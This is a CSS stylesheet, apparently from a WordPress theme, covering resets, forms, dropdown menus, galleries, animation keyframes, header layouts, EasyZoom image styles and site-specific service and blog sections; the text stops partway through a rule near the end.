/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
	10.1 - Posts and pages
	10.2 - Asides
	10.3 - Comments
11.0 - Infinite scroll
12.0 - Media
	12.1 - Captions

--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, sub, sup, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}
body {
	background: #f7f8fa; /* Fallback for when there is no custom background color defined. */
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after {
	content: "";
}
blockquote {
	quotes: "" "";
}
a:focus {
	outline: 0;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}
a {
    text-decoration: none;
}


/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
dt {
	font-weight: bold;
}
/*dd {*/
	/*margin: 0 1.5em 1.5em;*/
/*}*/
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
    outline: 0;
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: none; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #333;
	border: 1px solid #ccc;
    outline: 0;
    appearance: none;
    -webkit-appearance: none;
	/*border-radius: 3px;*/
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
.site-header {
	position: absolute;
	margin: 0 auto;
}


/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.fa-sub-indicator {
	display: inline-block;
	width: 17px;
	position: relative;
	left: 8px;
	top: 1px;
	height: 14px;
}
.rdy-menu .sub-menu .fa-sub-indicator {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 0;
	left: auto;
}
.rdy-menu .fa-sub-indicator [class^="icon-"],
.rdy-menu .fa-sub-indicator [class*=" icon-"] {
	color: #888;
	font-size: 12px;
	line-height: 16px;
	height: auto;
	background-color: transparent!important;
}

.rdy-menu .fa-sub-indicator i {
	width: 8px;
	display: block;
}

.rdy-menu .wide ul .fa-sub-indicator {
	display: none !important;
}

#menu-mobile .fa-sub-indicator,
.sub-menu .fa-sub-indicator {
	float: right
}


/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}

.sf-menu li {
	position: relative;
}

.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}

.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
	display: block;
}

.sf-menu a {
	display: block;
	position: relative;
}

.sf-menu ul ul {
	top: 0;
	left: 100%;
}

.sf-menu ul {
	min-width: 12em; /* allow long menu items to determine submenu width */
	*width: 12em; /* no auto sub width for IE7, see white-space comment below */
}

.sf-menu ul li {
	text-align: left;
}

.sf-menu a {
	text-decoration: none;
	zoom: 1; /* IE7 */
}

.sf-menu li {
	/*background: #BDD2FF;*/
	white-space: nowrap; /* no need for Supersubs plugin */
	*white-space: normal; /* ...unless you support IE7 (let it wrap) */
}

.sf-menu li:hover,
.sf-menu li.sfHover {
	/* only transition out, not in */
	-webkit-transition: none;
	transition: none;
}


.rdy-menu ul li a,
.rdy-menu ul li .title {
	display: block;
	margin: 0;
	padding: 10px 20px !important;
}

.rdy-menu .sub-menu {
	box-shadow: 0 2px 2px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
}

.rdy-menu .wide .sub-menu {
	padding: 15px 0px;
}

.rdy-menu .wide > .sub-menu > li {
	display: table-cell;
	width: 250px;
	min-width: 250px;
	float:none !important;
	vertical-align: top;
}

.rdy-menu .wide li {
	border-top: 0 !important;
}

.rdy-menu .wide .sub-menu li {
	border-left-width: 1px !important;
}

.rdy-menu .wide .sub-menu li {
	float: left;
	width: 100%;
	padding: 0 15px 0 15px;
	border-left: 0 solid #3d3d3d;
}

.rdy-menu .wide > .sub-menu > li:first-child {
	border-left: 0 !important;
}

.rdy-menu .wide .sub-menu li a {
	padding: 0 20px;
}

.rdy-menu .wide > .sub-menu .sub-menu {
	position: static !important;
	top: 0 !important;
	display: block !important;
	border: 0 !important;
	opacity: 1 !important;
}

.rdy-menu .wide .sub-menu li ul {
	display: block;
	left: 0;
	padding: 0;
	position: relative;
	top: 0;
	visibility: visible;
	background-color: transparent !important;
}

.rdy-menu .wide .sub-menu li ul li {
	padding-left: 0;
	padding-right: 0;
	margin-left: 0;
	margin-right: 0;
	border-left: 0;
}

.rdy-menu .wide li a.no-link:hover {
	cursor: default;
}

.rdy-menu .wide .hide-mega-title > a {
	display: none !important;
}

.sf-menu ul ul {
	margin-left: 1px;
}

.rdy-menu > li:not(.wide) li:last-child {
	border-bottom: 0 !important;
}

.rdy-menu .wide .widget img {
	width: 100%;
}

.rdy-menu .wide .widget {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 30px;
	margin-bottom: 10px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 30px;
	margin-bottom: 10px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
	margin-bottom: 10px;
}

.set-align-left {
	display: inline;
	float: left;
}

.set-align-right {
	display: inline;
	float: right;
}

.set-align-center {
	clear: both;
	display: block;
	margin: 0 auto;
}


/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

.float-right {
    float: right
}

.float-left {
    float: left
}


/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit,
.widget_product_search .search-submit
{
	display: none;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
body.boxed .wrapper-inner {
	overflow: visible;
}

.wrapper-inner {
	width: 100%;
	overflow: hidden;
}

#content {
	position: relative;
}

.home-wrap {
	padding-top: 3em;
	margin-bottom: 0;
	padding-bottom: 0;
	position: relative;
	z-index: 100;
	background-color: #f8f8f8;
}

html:not(.js) .home-wrap {
	padding-top: 0;
}

html.no-overflow-y {
	overflow-y: hidden!important;
}

.row.no-gutter {
	margin-left: 0;
	margin-right: 0;
}

.row.no-gutter [class*='col-']:not(:first-child),
.row.no-gutter [class*='col-']:not(:last-child) {
	padding-right: 0;
	padding-left: 0;
}


/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
}
.hentry {
	/*margin: 0 0 1.5em;*/
}
/*.byline,*/
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-content,
.entry-summary {
	/*margin: 1.5em 0 0;*/
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.not-found-text {
	margin-top: 25px;
	font-size: 50px;
	color: #222222;
	text-align: center;
	font-family: 'Open Sans', Helvetica, Arial, Verdana, sans-serif;
	font-weight: 800;
	font-style: normal
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paginator,
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

.infinite-scroll .rdy-load-more {
	margin-top: 50px;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
	margin-left: -0.5em;
	margin-right: -0.5em;
}

.gallery-caption {
	width: auto !important;
	max-width: 100%;
	margin-top: 18px;
	margin-bottom: 18px;
	display: table;
	table-layout: fixed;
}

.gallery:after {
	display: table;
	content: "";
	clear: both;
}
.gallery-item {
	margin: 0;
	float: left;
	padding: 0.5em;
}
.gallery-item img {
	width: 100%;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
	float: none;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-3 .gallery-item {
	width: 33.3333%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.6667%;
}
.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}
.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}
/*--------------------------------------------------------------
Animation
--------------------------------------------------------------*/

/*@media screen and (min-width: 992px){*/
	.animate-element,
    .animate-element.rdy_button {
		opacity: 0;
		-webkit-perspective: 1000;
	}
/*}*/

/*.ie-mobile .animate-element,
.no-cssanimations .animate-element.start-animation,
.wpb_animate_when_almost_visible,
.animate-element.start-animation {
	opacity: 1;
}*/


@-webkit-keyframes fadeInUp2 {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100px, 0);
		transform: translate3d(0, 100px, 0);
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInUp2 {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100px, 0);
		transform: translate3d(0, 100px, 0);
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInUp2 {
	-webkit-animation-name: fadeInUp2;
	animation-name: fadeInUp2;
}


@-webkit-keyframes fadeInLeft2 {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-50px, 0, 0);
		transform: translate3d(-50px, 0, 0);
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInLeft2 {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-50px, 0, 0);
		transform: translate3d(-50px, 0, 0);
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInLeft2 {
	-webkit-animation-name: fadeInLeft2;
	animation-name: fadeInLeft2;
}


@-webkit-keyframes fadeInRight2 {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(50px, 0, 0);
		transform: translate3d(50px, 0, 0);
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInRight2 {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(50px, 0, 0);
		transform: translate3d(50px, 0, 0);
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInRight2 {
	-webkit-animation-name: fadeInRight2;
	animation-name: fadeInRight2;
}




@-webkit-keyframes menushow {
	0%   {opacity: 0 !important;}
	100% {opacity: 1 !important;}
}
@keyframes menushow {
	0%   {opacity: 0 !important;}
	100% {opacity: 1 !important;}
}

@-webkit-keyframes arrow-next {
	0%   {right: 0;}
	50%  {right: -4px;}
	100% {right: 0;}
}
@-webkit-keyframes arrow-prev {
	0%   {left: 0;}
	50%  {left: -4px;}
	100% {left: 0;}
}
@keyframes arrow-next {
	0%   {right: 0;}
	50%  {right: -4px;}
	100% {right: 0;}
}
@keyframes arrow-prev {
	0%   {left: 0;}
	50%  {left: -4px;}
	100% {left: 0;}
}

@-webkit-keyframes hoverBomb {
	0% {
		opacity: 0;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		filter: alpha(opacity=0);
		-webkit-transform: scale(.5, .5);
		transform: scale(.5, .5)
	}
	100% {
		opacity: 1;
		filter: none;
		-webkit-transform: scale(1, 1);
		transform: scale(1, 1)
	}
}

@keyframes hoverBomb {
	0% {
		opacity: 0;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		filter: alpha(opacity=0);
		-webkit-transform: scale(.5, .5);
		transform: scale(.5, .5)
	}
	100% {
		opacity: 1;
		filter: none;
		-webkit-transform: scale(1, 1);
		transform: scale(1, 1)
	}
}


@-webkit-keyframes arrow {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	50% {
		-webkit-transform: translateY(6px);
		transform: translateY(6px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@keyframes arrow {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	50% {
		-webkit-transform: translateY(6px);
		transform: translateY(6px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@-webkit-keyframes arrow-up {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	50% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}
@keyframes arrow-up {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	50% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}
@-webkit-keyframes arrow-down {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	50% {
		-webkit-transform: translateY(10px);
		transform: translateY(10px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}
@keyframes arrow-down {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	50% {
		-webkit-transform: translateY(10px);
		transform: translateY(10px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}
@-webkit-keyframes arrow-left {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}
@keyframes arrow-left {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
	50% {
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px);
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}
@-webkit-keyframes arrow-right {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
	50% {
		-webkit-transform: translateX(10px);
		transform: translateX(10px);
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}
@keyframes arrow-right {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
	50% {
		-webkit-transform: translateX(10px);
		transform: translateX(10px);
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
}



/* test */

#header {
	z-index: 31;
	height: 0;
}

#header:not(.boxed) {
	padding-left: 60px;
	padding-right: 60px;
}

/*body.admin-bar #header.static-layout {
	top: 32px
}*/
body.with-topbar #header.static-layout,
body.with-topbar #header-menu.static-layout {
    top: auto
}

body.admin-bar #header.slidedown-layout,
body.admin-bar #header.slidedown-full-layout {
	top: 0px
}

#header-menu.boxed.slidedown-layout #main-menu {
	margin-right: 100px;
}

/*#header-menu #main-menu .col-td {
	padding-left: 0;
	padding-right: 0;
}*/

/*body.admin-bar #header {
	top: 32px
}*/


/* fixed */
#header.fixed-layout,
#header.slidedown-layout,
#header.slidedown-full-layout {
	width: 100%;
}
#header.fixed-layout,
#header-menu.fixed-layout {
	position: absolute;
}


#header.fixed-layout,
#header-menu.fixed-layout {
	position: fixed;
}

body.with-slide-topbar #header.fixed-layout,
body.with-slide-topbar #header-menu.fixed-layout {
	position: absolute;
}

body.with-slide-topbar #header.fixed-layout.m-fixed,
body.with-slide-topbar #header-menu.fixed-layout.m-fixed {
	position: fixed !important;
}

body.with-sticky-topbar #top-bar {
	position: fixed;
}

@media only screen and (min-width: 992px) {
	#header.slidedown-layout,
	#header.slidedown-full-layout {
		position: fixed !important;
	}
}

#header.fixed-layout .menu-right-side,
#header.slidedown-layout .menu-right-side,
#header.slidedown-full-layout .menu-right-side {
	position: absolute !important;
}


#header.slidedown-layout #logo,
#header.slidedown-full-layout #logo {
	top: 60px;
	position: absolute;
}

/*#header.slidedown-layout .menu-right-side,
#header.slidedown-full-layout .menu-right-side {
	top: 10px !important;
}*/


#header > .container {
	position: relative;
	height: 0px;
}

#header-menu.fixed-layout .container,
#header-menu.static-layout .container,
#header-menu.slidedown-layout .container,
#header-menu.slidedown-full-layout .container {
	position: relative;
}

#header.boxed .menu-right-side {
	right: 10px !important;
}

/*@media only screen and (min-width: 992px){
	#header #logo,
	#header .menu-right-side {
		top: 0px !important;
	}
}*/

#header.search-opened {
	z-index: 34;
}
#header .search-close-icon li {
	backface-visibility: hidden;
}

#top-bar {
    width: 100%;
	z-index: 32;
	position: relative;
	overflow: hidden;
	background-color: #000;
	height: 30px;
	line-height: 30px;
	position:relative;
	color: #fff
}
#top-bar .col-td {
	width: 33%;
    vertical-align: top;
}
#top-bar .center {
	text-align: center;
}

#top-bar .right {
	text-align: right;
}

#top-bar .elem {
	display: inline-block;
    line-height: 1;
}

#top-bar .top-bar-social a:first-child {
    margin-left: 0;
}
#top-bar .top-bar-social a:last-child {
    margin-right: 0;
}

#top-bar a:hover {
	text-decoration: underline;
}
#top-bar .searchform .searchform-s {
	background-color: transparent;
	border: 1px solid rgba(255, 255, 255, .5);
}

#top-bar .elem .icon {
	margin-right: 6px;
}

#top-bar .left .elem {
	margin-right: 20px;
}

#top-bar .center .elem {
	margin-left: 10px;
	margin-right: 10px;
}

#top-bar .right .elem {
	margin-left: 20px;
}

#top-bar .elem .cart {
	font-size: 18px;
}

#top-bar .menu li,
#bottom-bar .menu li {
	display: inline-block;
	margin-left: 6px;
	margin-right: 6px;
}

@media only screen and (max-width: 992px) {
    #top-bar:not(.show_mobile) {
        display: none;
    }
}

/*#header .menu-right-side {*/
	/*top: 0 !important;*/
/*}*/

/*#header .search-close-icon {
	backface-visibility: hidden;
}*/

/*#header.static-layout #logo,
#header.static-layout .menu-right-side {
	position: absolute !important;
}*/


.animate_when_almost_visible {
	opacity: 0;
	-webkit-perspective: 1000;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
}

.animate_when_almost_visible.fade-out {
	-webkit-animation-name: iso-fade-out;
	-moz-animation-name: iso-fade-out;
	-o-animation-name: iso-fade-out;
	animation-name: iso-fade-out;
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	-o-transform: scale(0.5);
	-ms-transform: scale(0.5);
	transform: scale(0.5);
	/*-webkit-animation-duration: 0.3s;*/
	/*-moz-animation-duration: 0.3s;*/
	/*-o-animation-duration: 0.3s;*/
	animation-duration: 0.3s;
	opacity: 0;
}

@-webkit-keyframes iso-fade-out {
	0% {
		-webkit-transform: scale(1);
		opacity: 1;
	}
	100% {
		-webkit-transform: scale(0.5);
		opacity: 0;
	}
}
@-moz-keyframes iso-fade-out {
	0% {
		-moz-transform: scale(1);
		opacity: 1;
	}
	100% {
		-moz-transform: scale(0.5);
		opacity: 0;
	}
}
@-o-keyframes iso-fade-out {
	0% {
		-o-transform: scale(1);
		opacity: 1;
	}
	100% {
		-o-transform: scale(0.5);
		opacity: 0;
	}
}
@keyframes iso-fade-out {
	0% {
		transform: scale(1);
		opacity: 1;
	}
	100% {
		transform: scale(0.5);
		opacity: 0;
	}
}

/**
 * EasyZoom core styles
 */
.easyzoom {
    position: relative;

    /* 'Shrink-wrap' the element */
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

.easyzoom img {
    vertical-align: bottom;
}

.easyzoom.is-loading img {
    cursor: progress;
}

.easyzoom.is-ready img {
    cursor: grab;
}

.easyzoom.is-error  img {
    cursor: not-allowed;
}

.easyzoom-notice {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 150;
    width: 10em;
    margin: -1em 0 0 -5em;
    line-height: 2em;
    text-align: center;
    background: #FFF;
    box-shadow: 0 0 10px #888;
}

.easyzoom-flyout {
    position:absolute;
    z-index: 100;
    overflow: hidden;
    background: #FFF;
}

/**
 * EasyZoom layout variations
 */
.easyzoom--overlay .easyzoom-flyout {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.easyzoom--adjacent .easyzoom-flyout {
    top: 0;
    left: 100%;
    width: 100%;
    height: 100%;
    margin-left: 20px;
}

.easyzoom-flyout {
    position: absolute;
    z-index: 97;
    overflow: hidden;
    background: #ffffff;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out;
}

.easyzoom-flyout:hover{
    opacity: 1;
}

.easyzoom-flyout img {
    max-width: 1400px !important;
    width: 1400px !important;
}

@media screen and (min-width: 992px) {
    body.footer-uncovering #page {
        position: relative;
        z-index: 1;
    }

    body.footer-uncovering footer {
        z-index: 0;
        position: fixed !important;
        bottom: 0;
        left: 0;
        right: 0;
    }
}
body .service-box .vc_column-inner {
    border-radius:5px;
    background-color:#fff;
    padding:10px 3px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
    transition: all 0.3s cubic-bezier(.25,.8,.25,1);
}
body .vc_row.rdy_vc_row-flex > .service-box {
    padding:7.5px;
}
.formula-title p {
margin-bottom:0!important;
}
.b_icon_with_title.services-icon-section .icon_text_holder .icon_title_holder .icon_title {
    padding-top:0;
}
.service-box .vc_column-inner:hover {
    box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
    background-color:#F44336;
}
.service-box .vc_column-inner:hover .b_icon_with_title .rdy_icon_element, .service-box .vc_column-inner:hover .icon_content_holder h3{
}

body .b_icon_with_title.services-icon-section .icon_content_holder {
    font-size:135%;
    line-height:135%;
}
.grow-btn{
    width:100%;
    font-size:15px!important;
}
.home-blog .vc_gitem-animated-block, .home-blog .vc_gitem-animated-block .vc_gitem-zone-a {
height:250px;

}
.home-blog .vc_gitem-post-data-source-post_excerpt p {
   font-size:115%;
   line-height:115%;
}
.home-blog .vc_gitem-post-data-source-post_title h4{
    font-weight: 800;
    font-size: 200%;
}
.home-blog .vc_btn3-left {
    margin-bottom:0;
}
.home-blog .vc_gitem_row .vc_gitem-col {
    padding:15px 0px 0 0;
        box-shadow:inset 0 -1px 0px #c6c6c6
}
.home-blog .vc_btn3-left a.vc_btn3.vc_btn3-color-juicy-pink, .home-blog .vc_btn3-left a.vc_btn3.vc_btn3-color-juicy-pink:hover {
    background-color: transparent;
    color: #2d465d;
    box-shadow:none!important;
    transition: all 0.3s cubic-bezier(.25,.8,.25,1);
    padding: 0px 0px 8px 0;
    z-index: 2;
    border-radius: 0;
    text-align: left;
    border-bottom:1px solid transparent;
}
.home-blog .vc_btn3-left a.vc_btn3.vc_btn3-color-juicy-pink:hover {
  border-bottom:1px solid #2d465d;
}
.home-blog .vc_custom_1419240516480 {
    background:none!important;
    overflow:visible;
    background-color:transparent!important;

}
.home-blog .vc_grid-item-mini {
padding:0px;
}
.rdy_button, .vc_btn3 {
    box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
  transition: all 0.3s cubic-bezier(.25,.8,.25,1)!important;
}
.rdy_button:hover, .vc_btn3:hover {
box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22)!important;
}
@media (max-width:767px) {
        body .vc_row.rdy_vc_row-flex > .service-box {
        width:49%!important;
        }
        body .row_section > #what-we-do > .row-container {
            padding-bottom:0!important;
        }
        .service-box .vc_column-inner .icon_content_holder h3 {
        line-height:1.1!important;
        font-size:14px!important;
        }
}
@media (min-width:992px) {
.service-center-column {
    border-left:2px solid #f1f1f1;
    border-right:2px solid #f1f1f1;
}
.grow-btn-lg{
    padding:19px 24px!important;
}
}

#work {
    overflow:hidden;
}
#work .vc_row_p_30 {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    height: 350px;
    width: 111%;
    max-width: 104%;
    transform: rotate(5deg);
    background-color: #009cde;
    left: -2%;
    overflow: hidden;
}
#work .vc_row_cp_b_100 {
    position:relative;
    z-index:3;
}
.imageWrapper {
content:'';
display:block;
position:absolute;
right:0;
left:0
top:0;
bottom:0;
background-color:rgba(0, 156, 222, 1);
}
#work-2:before {
content: '';
    display: block;
    position: absolute;
